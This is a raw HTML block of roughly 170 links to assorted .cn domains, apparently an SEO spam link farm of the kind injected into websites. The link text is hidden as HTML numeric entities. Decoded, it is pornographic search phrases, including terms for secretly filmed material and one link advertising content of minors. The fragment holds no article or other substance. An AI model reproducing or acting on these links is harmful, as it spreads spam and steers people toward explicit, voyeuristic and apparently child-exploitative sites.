<a href="http://qixianling.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://xawanmei.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://surec.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baifutec.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youlw.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://jswanheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://harryxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ewr283.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://fsbice.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giteye.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chunne.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://owodc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://78ic.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suqr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dacapz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gunhuan.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://dtj9.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdju.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xxpos.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzxw.com.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanghun.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chmoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://etercycle.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tslfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://massjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://joygirls.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh78.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://liuhedaquan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://taofawang.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://happym.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fuzhina.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lcs128.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moblogs.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://gooeyes.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://xpspace.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gmhz.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://songshifu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lnz7.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://graphage.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://gunla.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://gezimen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://kexx.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://m23938.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://vcbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztcg.com.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://liuliutuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://xueasy.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://lwchachong.cn" target="_blank">www.&#x9999;&#x8549;av</a>|
<a href="http://whhxpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdrg.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuanpan.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://3kela.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fv58.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://exezaho.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hustsh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zjwangjia.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://airport56.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x7CBE;&#x54C1;av</a>|
<a href="http://aobeicong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hinihao1972.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://sdhnyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://khbdf.cn" target="_blank">&#x871C;&#x81C0;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbs1.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://wfdbkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://secaro.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cn-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ibxxh.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://fzcyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://hfntks.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://k5show.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://mamah.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://meishensh.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://ruiswl.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://yjwysd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://zhunrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://euhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://polestarpilates.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kingcow.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17xzb.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://1k8k.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://btmit.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://webtvs.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://podm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://genesworld.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://37576.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://31043.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://dtuobp.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://endoor.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://babomall.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
